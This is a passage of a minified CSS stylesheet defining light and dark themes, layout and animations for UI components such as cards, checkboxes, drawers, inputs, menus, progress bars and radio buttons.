255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-card--tile{border-radius:0}.w-card--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-card--no-border,.w-card--shadow{border:none}.w-card__title{display:flex;align-items:center;padding:8px 12px;font-size:1.3em;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__title--has-toolbar{padding:0;border-bottom:none}.w-card__image:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;overflow:hidden}.w-card__content{padding:12px;flex-grow:1}.w-card__content:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__content:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions{display:flex;padding:8px 12px 12px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions--has-toolbar{padding:0}.w-checkbox{display:inline-flex;align-items:center;vertical-align:middle;position:relative;-webkit-tap-highlight-color:transparent}.w-checkbox--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-checkbox__input{position:relative;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;cursor:pointer;z-index:0}.w-checkbox--disabled .w-checkbox__input{cursor:not-allowed}.w-checkbox__input svg{width:70%;aspect-ratio:1;fill:none;stroke-width:2;stroke:rgb(var(--w-contrast-color-rgb));stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:16px;stroke-dashoffset:16px;transition:.25s ease-out;opacity:0;position:relative;z-index:1}:checked~.w-checkbox__input svg{opacity:1;stroke-dashoffset:0;transition:stroke-dashoffset .5s .1s,opacity 0s}.w-checkbox--indeterminate .w-checkbox__input svg{opacity:0}.w-checkbox--disabled .w-checkbox__input svg{stroke:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:after{content:"";position:absolute;width:100%;aspect-ratio:1;border:2px solid #666;border-radius:4px;transition:.25s ease-in-out}.w-checkbox--round .w-checkbox__input:after{border-radius:100%}.w-checkbox--disabled .w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-checkbox__input:after{border-width:9px;border-color:currentColor;background-color:currentColor}.w-checkbox--indeterminate :checked~.w-checkbox__input:after{border-width:8px 3px;background-color:rgb(var(--w-contrast-color-rgb))}.w-checkbox--disabled :checked~.w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-checkbox--ripple .w-checkbox__input:before{background-color:transparent;animation:w-checkbox-ripple .55s .15s ease}:focus~.w-checkbox__input:before,.w-checkbox:not(.w-checkbox--disabled) :active~.w-checkbox__input:before{transform:scale(1.8);opacity:.2}.w-checkbox--rippled .w-checkbox__input:before{transition:none;transform:scale(0);opacity:0}.w-checkbox__label{display:flex;align-items:center;cursor:pointer;user-select:none}.w-checkbox--disabled .w-checkbox__label{cursor:not-allowed;opacity:.7}@keyframes w-checkbox-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-checkboxes--column{display:flex;flex-direction:column;align-items:flex-start}.w-checkboxes--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-checkboxes--inline .w-checkbox{margin-right:12px}.w-checkboxes--inline .w-checkbox:last-child{margin-right:0}.w-date-picker--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-date-picker--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}body.w-no-scroll{overflow:hidden}.w-dialog__content{display:flex;flex-direction:column;flex-grow:1;max-width:95%;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb))}.w-dialog__content--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog__content--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog--fullscreen>.w-dialog__content{flex:1 1 auto;height:100%;max-width:none}.w-divider{border:0 solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-width:1px}.w-divider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--has-color{border-color:currentColor}.w-divider--vertical{align-self:stretch;display:flex;border-top-width:0;border-left-width:1px}.w-toolbar--vertical>.w-divider--horizontal{align-self:stretch}.w-divider--has-content{border-width:0;position:relative;display:flex;align-items:center;justify-content:center}.w-divider--has-content:before,.w-divider--has-content:after{content:"";border:inherit;border-top-width:1px;display:flex;flex:1 1 auto}.w-divider--has-content:before{margin-right:8px}.w-divider--has-content:after{margin-left:8px}.w-divider--has-content.w-divider--vertical{flex-direction:column}.w-divider--has-content.w-divider--vertical:before,.w-divider--has-content.w-divider--vertical:after{border-top-width:0;border-left-width:1px}.w-divider--has-content.w-divider--vertical:before{margin-right:0;margin-bottom:8px}.w-divider--has-content.w-divider--vertical:after{margin-left:0;margin-top:8px}.w-drawer-wrap--fixed{position:fixed;z-index:500}.w-drawer-wrap--absolute{position:absolute;inset:0;overflow:hidden}.w-drawer-wrap .w-overlay{z-index:1;position:inherit}.w-drawer-wrap--push-content{position:relative;overflow:hidden;height:100%;flex:1;display:flex;flex-direction:column}.w-drawer-wrap--push-content .w-overlay{position:absolute;inset:0;z-index:2}.w-drawer-wrap--push-content .w-drawer{position:absolute}.w-drawer-wrap--push-content .w-drawer--left{right:100%;left:auto!important}.w-drawer-wrap--push-content .w-drawer--right{left:100%}.w-drawer-wrap__track{display:flex;flex:1;height:100%;transition:.25s 0s ease-in-out}.w-drawer-wrap__pushable{position:relative;flex-grow:1}.w-drawer{position:inherit;display:flex;z-index:1;background:rgb(var(--w-base-bg-color-rgb));box-shadow:0 0 40px #0000004d}.w-drawer--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--left,.w-drawer--right{top:0;bottom:0;width:100%;max-width:380px}.w-drawer--top,.w-drawer--bottom{left:0;right:0;height:100%;max-height:380px}.w-drawer--fit-content{width:auto;height:auto}.w-drawer--left{left:0}.w-drawer--right{right:0}.w-drawer--top{top:0}.w-drawer--bottom{bottom:0}.w-drawer--persistent-animate{animation:.2s w-drawer-pop cubic-bezier(.6,-.28,.74,.05)}@keyframes w-drawer-pop{0%,to{transform:scale(1)}50%{transform:scale(1.05)}}.w-flex{display:flex;flex:1 1 auto}.w-flex.row{flex-direction:row}.w-flex.column{flex-direction:column}.w-flex.wrap{flex-wrap:wrap}.w-flex.basis-zero>*{flex-basis:0;flex-grow:1}.w-flex.basis-zero>.no-grow,.w-flex.basis-zero>.shrink{flex-grow:0}div.w-form-el{flex-direction:column;justify-content:center;align-items:stretch}.w-form-el>.w-flex{position:relative}.w-form--error-placeholders .w-form-el{position:relative;padding-bottom:1.2rem}.w-form-el--has-error input::placeholder{color:inherit}.w-form-el-shakable{position:relative}.w-form-el--error .w-form-el-shakable{animation:w-form-el-shake .3s .25s ease-in-out}.w-form-el__error{width:100%;flex-grow:1;font-size:.775rem;margin-top:4px}.w-form--error-placeholders .w-form-el__error{position:absolute;bottom:0}@keyframes w-form-el-shake{0%{left:0}20%,60%{left:2px}40%,80%{left:-2px}}.w-grid{display:grid}.w-grid.columns1{grid-template-columns:repeat(1,1fr)}.w-grid.columns2{grid-template-columns:repeat(2,1fr)}.w-grid.columns3{grid-template-columns:repeat(3,1fr)}.w-grid.columns4{grid-template-columns:repeat(4,1fr)}.w-grid.columns5{grid-template-columns:repeat(5,1fr)}.w-grid.columns6{grid-template-columns:repeat(6,1fr)}.w-grid.columns7{grid-template-columns:repeat(7,1fr)}.w-grid.columns8{grid-template-columns:repeat(8,1fr)}.w-grid.columns9{grid-template-columns:repeat(9,1fr)}.w-grid.columns10{grid-template-columns:repeat(10,1fr)}.w-grid.columns11{grid-template-columns:repeat(11,1fr)}.w-grid.columns12{grid-template-columns:repeat(12,1fr)}.w-icon{position:relative;display:inline-flex;border-radius:100%;align-items:center;justify-content:center;vertical-align:middle;user-select:none;speak:never;line-height:1;font-size:1.2em;width:1em;height:1em}.w-icon.size--xs{font-size:12px}.w-icon.size--sm{font-size:16px}.w-icon.size--md{font-size:20px}.w-icon.size--lg{font-size:24px}.w-icon.size--xl{font-size:28px}.w-button.size--xs .w-icon,.w-alert.size--xs .w-icon{font-size:14px}.w-button.size--sm .w-icon,.w-alert.size--sm .w-icon{font-size:16px}.w-button.size--lg .w-icon,.w-alert.size--lg .w-icon{font-size:24px}.w-button.size--xl .w-icon,.w-alert.size--xl .w-icon{font-size:28px}.w-icon:before{transition:transform .25s}.w-icon--spin:before{animation:w-icon--spin 2s infinite linear}.w-icon--spin-a:before{animation:w-icon--spin-a 2s infinite linear}.w-icon--rotate45:before{transform:rotate(45deg)}.w-icon--rotate90:before{transform:rotate(90deg)}.w-icon--rotate135:before{transform:rotate(135deg)}.w-icon--rotate180:before{transform:rotate(180deg)}.w-icon--rotate-45:before{transform:rotate(-45deg)}.w-icon--rotate-90:before{transform:rotate(-90deg)}.w-icon--rotate-135:before{transform:rotate(-135deg)}.w-icon--flip-x:before{transform:scaleX(-1)}.w-icon--flip-y:before{transform:scaleY(-1)}@keyframes w-icon--spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}@keyframes w-icon--spin-a{0%{transform:rotate(0)}to{transform:rotate(-359deg)}}.w-image{position:relative;display:inline-flex;flex-direction:column;flex-grow:0;flex-shrink:0}.w-image--has-ratio{width:100%}.w-image--has-ratio,.w-image[class^=bdrs],.w-image[class*=" bdrs"]{overflow:hidden}.w-image img{width:100%;height:100%;overflow:hidden;position:static}.w-image__loader,.w-image__content{position:absolute;inset:0;display:flex;justify-content:center;align-items:center;z-index:1}.w-image__image{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;position:absolute;inset:0}.w-image__image--contain{background-size:contain}.w-image__caption{padding-top:4px;text-align:right}.w-input{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-input--file{flex-wrap:nowrap;align-items:flex-end}.w-input--file span.fade-leave-to{position:absolute}.w-input--loading{cursor:wait}.w-input__input-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-input--floating-label .w-input__input-wrap{margin-top:12px}.w-input[class^=bdrs] .w-input__input-wrap,.w-input[class*=" bdrs"] .w-input__input-wrap{border-radius:inherit}.w-input__input-wrap--file{min-width:0}.w-input__input-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-input__input-wrap--round{border-radius:99em}.w-input__input-wrap--tile{border-radius:initial}.w-input__input-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-input__input-wrap--loading,.w-input__input-wrap--upload-complete{border-bottom-color:transparent;flex-wrap:wrap}.w-input__input-wrap--loading~.w-progress{height:2px;position:absolute;top:100%;margin-top:-2px}.w-input--focused .w-input__input-wrap{border-color:currentColor}.w-input--focused .w-input__input-wrap--loading,.w-input--focused .w-input__input-wrap--upload-complete{border-bottom-color:transparent}.w-input__input-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-input__input-wrap--loading:after{border-bottom-color:transparent}.w-input--focused .w-input__input-wrap--underline:after{transform:scaleX(1)}.w-input__input-wrap--round.w-input__input-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-input--focused .w-input__input-wrap--round.w-input__input-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-input__input{width:100%;height:100%;font:inherit;color:inherit;text-align:inherit;display:inline-flex;align-items:center;background:none;border:none;border-radius:inherit;outline:none;padding-left:8px;padding-right:8px;-webkit-appearance:none}.w-input__input::-webkit-search-decoration{-webkit-appearance:none}.w-input--no-padding .w-input__input{padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__input{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__input{padding-left:27px}.w-input--inner-icon-right .w-input__input{padding-right:27px}.w-input--disabled .w-input__input{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--disabled input::placeholder{color:inherit}.w-input input[type=file]{position:absolute;z-index:-1;pointer-events:none;opacity:0}.w-input__input--file>span{display:inline-flex;overflow:hidden;white-space:nowrap}.w-input__input--file .filename{margin-left:.2em;overflow:hidden;text-overflow:ellipsis}.w-input__input--file>span:first-child .filename{margin-left:0}.w-input__no-file{position:absolute;top:0;bottom:0;left:0;display:flex;align-items:center;color:rgb(var(--w-disabled-color-rgb))}.w-input__file-preview{margin-left:4px;max-height:2em;align-self:flex-end}.w-input__file-preview.w-icon{margin-bottom:4px}.w-input__icon{position:absolute}.w-input__icon--inner-left{left:6px}.w-input__icon--inner-right{right:6px}.w-input--no-padding .w-input__icon--inner-left{left:1px}.w-input--no-padding .w-input__icon--inner-right{right:1px}.w-input--focused .w-input__icon{color:currentColor}.w-input--disabled .w-input__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input__label{transition:color .25s;cursor:pointer;user-select:none}.w-input__label--left{margin-right:8px}.w-input__label--right{margin-left:8px}.w-input--disabled .w-input__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-input--readonly.w-input--empty .w-input__label{opacity:.5;cursor:auto}.w-input__label--inside{position:absolute;top:50%;left:0;padding-left:8px;white-space:nowrap;transform:translateY(-50%);pointer-events:none}.w-input--no-padding .w-input__label--inside{left:0;padding-left:0;padding-right:0}.w-input__input-wrap--round .w-input__label--inside{padding-left:12px;padding-right:12px}.w-input--inner-icon-left .w-input__label--inside{left:18px}.w-input--no-padding.w-input--inner-icon-left .w-input__label--inside{left:26px}.w-input--floating-label .w-input__label--inside{transform-origin:0 0;transition:.25s ease;will-change:transform}.w-input--focused.w-input--floating-label .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--floating-label .w-input__input:-webkit-autofill .w-input__label--inside{transform:translateY(-160%) scale(.85)}.w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-input--focused.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside,.w-input--filled.w-input--floating-label.w-input--inner-icon-left .w-input__label--inside{left:0}.w-input--floating-label.w-input--inner-icon-left .w-input__input:-webkit-autofill .w-input__label--inside{left:0}.w-list{list-style-type:none;margin-left:0;font-size:14px}.w-list--child{margin-left:24px}.w-list--icon{padding-left:32px}.w-list__item{margin-top:1px}.w-list__item:first-child{margin-top:0}.w-list--icon .w-list__item{position:relative}.w-list__item--parent{flex-direction:column;align-items:stretch}.w-list__item-bullet{position:absolute;right:100%;margin-right:12px;top:.1em}@-moz-document url-prefix(){.w-list__item-bullet{top:-.06em}}.w-list--hoverable .w-list__item-bullet,.w-list--selectable .w-list__item-bullet,.w-list--checklist .w-list__item-bullet{margin-top:12px}.w-list__item-label{position:relative;padding-top:1px;padding-bottom:1px;display:flex;-webkit-tap-highlight-color:transparent}.w-list--navigation .w-list__item-label,.w-list--checklist .w-list__item-label{display:flex;align-items:center}.w-list__item-label--selectable{cursor:pointer}.w-list__item-label--disabled{cursor:default;opacity:.3;user-select:none}.w-list__item-label--hoverable,.w-list__item-label--selectable{padding:8px}.w-list__item-label--hoverable:before,.w-list__item-label--selectable:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.2s;pointer-events:none}.w-list__item-label--hoverable:hover:before,.w-list__item-label--selectable:focus:before,.w-list__item-label--focused:before,.w-list__item-label--selectable:hover:before{opacity:.08}.w-list__item-label--active:before,.w-list__item-label--active:focus:before,.w-list__item-label--active:hover:before,.w-list--navigation .w-list__item-label.router-link-exact-active:before{opacity:.15}.w-list__item-label--active.w-list__item-label--hoverable:hover:before,.w-list__item-label--active.w-list__item-label--selectable:focus:before,.w-list__item-label--active.w-list__item-label--selectable:hover:before,.w-list__item-label--selectable:active:before{opacity:.2}.w-list__item-label--disabled:before{display:none}.w-list--checklist .w-checkbox__label{flex-grow:1}.w-list--navigation a{color:inherit}.w-list--navigation .router-link-exact-active{font-weight:700}.w-menu-wrap{display:none}.w-menu{position:absolute;z-index:100;color:rgb(var(--w-base-color-rgb))}.w-menu--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-menu--fixed{position:fixed;z-index:1000}.w-menu--card{background-color:rgb(var(--w-base-bg-color-rgb))}.w-menu--tile{border-radius:0}.w-menu--round{border-radius:99em;padding:4px 10px}.w-menu--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-menu--top{margin-top:-12px}.w-menu--bottom{margin-top:12px}.w-menu--left{margin-left:-12px}.w-menu--right{margin-left:12px}.w-menu--arrow.w-menu--top{margin-top:-16px}.w-menu--arrow.w-menu--bottom{margin-top:16px}.w-menu--arrow.w-menu--left{margin-left:-16px}.w-menu--arrow.w-menu--right{margin-left:16px}.w-menu--arrow:before{content:"";position:absolute;width:0;height:0;border:9px solid transparent}.w-menu--arrow.w-menu--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-menu--arrow.w-menu--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-menu--arrow.w-menu--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-menu--arrow.w-menu--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-menu--arrow.w-menu--align-top:before{transform:none;top:7px}.w-menu--arrow.w-menu--align-bottom:before{transform:none;top:auto;bottom:7px}.w-menu--arrow.w-menu--align-left:before{transform:none;left:7px}.w-menu--arrow.w-menu--align-right:before{transform:none;left:auto;right:7px}.w-menu--arrow:after{content:"";position:absolute;width:0;height:0;border:8px solid transparent}.w-menu--arrow.w-menu--top:after{top:100%;left:50%;border-top-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-menu-bg-color);transform:translate(-50%)}.w-menu--arrow.w-menu--left:after{left:100%;top:50%;border-left-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--right:after{right:100%;top:50%;border-right-color:var(--w-menu-bg-color);transform:translateY(-50%)}.w-menu--arrow.w-menu--align-top:after{transform:none;top:8px}.w-menu--arrow.w-menu--align-bottom:after{transform:none;top:auto;bottom:8px}.w-menu--arrow.w-menu--align-left:after{transform:none;left:8px}.w-menu--arrow.w-menu--align-right:after{transform:none;left:auto;right:8px}.w-notification{display:flex;justify-content:center;left:8px;right:8px;position:fixed;z-index:300;pointer-events:none}.w-notification--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-notification--absolute{position:absolute;z-index:400}.w-notification--top{top:0;padding-top:8px}.w-notification--bottom{bottom:0;padding-bottom:8px}.w-notification--left{justify-content:flex-start;right:auto}.w-notification--right{justify-content:flex-end;left:auto}.w-notification .w-alert{margin:0;pointer-events:all}.w-overlay{z-index:500;position:fixed;inset:-10px;padding:10px;display:flex;align-items:center;justify-content:center;background-color:#0000004d}.w-overlay--absolute{position:absolute}.w-overlay--persistent-animate{animation:.15s w-overlay-pop cubic-bezier(.6,-.28,.74,.05)}.w-overlay--no-pointer-event{pointer-events:none}@keyframes w-overlay-pop{0%,to{transform:scale(1)}50%{transform:scale(1.04)}}.w-progress{align-items:center;justify-content:center;position:relative}.w-progress--absolute,.w-progress--fixed{left:0;right:0}.w-progress--absolute{position:absolute}.w-progress--fixed{position:fixed;z-index:10}.w-progress--top{top:0}.w-progress--bottom{bottom:0}.w-progress--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-progress--linear{border-radius:4px}.w-progress--tile{border-radius:0}.w-progress--round{border-radius:99em}.w-progress--outline{border:1px solid currentColor;padding:2px}.w-progress--linear{display:flex;height:4px;overflow:hidden}.w-progress--linear.w-progress--default-bg:after{content:"";position:absolute;inset:0;border-radius:inherit;background-color:currentColor;opacity:.15}.w-progress--linear.w-progress--outline:after{display:none}.w-progress--linear .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto;border-radius:inherit;background-color:currentColor;transition:.25s 0s ease-in-out}.w-progress--linear.w-progress--flat-cap .w-progress__progress{border-top-right-radius:0;border-bottom-right-radius:0}.w-progress--linear.w-progress--round-cap .w-progress__progress,.w-progress--linear .w-progress__progress.full{border-radius:inherit}.w-progress--linear.w-progress--indeterminate .w-progress__progress{background-color:transparent}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before,.w-progress--linear.w-progress--indeterminate .w-progress__progress:after{content:"";position:absolute;inset:0 -5% 0 0;background:currentColor;z-index:1;will-change:transform;transform:translate3d(-100%,0,0);animation:w-progress-bars 2s infinite;transform-origin:right}.w-progress--linear.w-progress--indeterminate .w-progress__progress:before{animation-delay:.8s}.w-progress--stripes .w-progress__progress{will-change:background-position;background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-size:50px 50px;animation:w-progress-stripes 2s infinite linear}.w-progress--outline .w-progress__progress{overflow:hidden;position:relative;width:100%;height:100%;justify-self:left;margin-right:auto}@keyframes w-progress-bars{0%{transform:translate3d(-100%,0,0) scaleX(1)}to{transform:translateZ(0) scaleX(0)}}@keyframes w-progress-stripes{0%{background-position:0 0}to{background-position:50px 50px}}.w-progress--circular{display:inline-flex;width:3em;aspect-ratio:1;font-size:14px}.w-progress--circular svg{display:block;width:100%}.w-progress--circular circle.bg{stroke:currentColor}.w-progress--circular.w-progress--default-bg circle.bg{stroke:rgba(var(--w-contrast-bg-color-rgb),.15)}.w-progress--circular .w-progress__progress{transform-origin:100% 100%;transform:rotate(-90deg);stroke:currentColor;will-change:stroke-dashoffset;transition:.25s 0s ease-in-out}.w-progress--circular.w-progress--round-cap .w-progress__progress{stroke-linecap:round}.w-progress--circular.w-progress--indeterminate .w-progress__progress{animation:w-progress-spin 2s linear infinite}@keyframes w-progress-spin{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-progress__label{position:absolute;font-weight:700;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;user-select:none}.w-radio{display:inline-flex;align-items:center;vertical-align:middle;position:relative;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-radio--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--disabled{cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-radio input[type=radio]{position:absolute;opacity:0;z-index:-100;outline:none}.w-radio__input{position:relative;border-radius:100%;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid #666;transition:.3s ease-in-out;cursor:inherit}.w-radio--disabled .w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-radio__input{border-color:currentColor}.w-radio--disabled :checked~.w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:after{content:"";position:absolute;border-radius:100%;border:0 solid #666;background-color:#666;transition:.25s}:checked~.w-radio__input:after{border-width:4px;border-color:currentColor;background-color:currentColor}.w-radio--disabled .w-radio__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-radio--ripple .w-radio__input:before{background-color:transparent;animation:w-radio-ripple .55s .15s ease}:focus~.w-radio__input:before,:active~.w-radio__input:before{transform:scale(1.8);opacity:.2}.w-radio--rippled .w-radio__input:before{transition:none;transform:scale(0);opacity:0}.w-radio__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-radio--disabled .w-radio__label{opacity:.7}@keyframes w-radio-ripple{0%{opacity:1;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-radios--column{display:flex;flex-direction:column;align-items:flex-start}.w-radios--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-radios--inline .w-radio{margin-right:12px}.w-radios--inline .w-radio:last-child{margin-right:0}.w-rating{display:inline-flex;align-items:center}.w-rating--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-rating--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 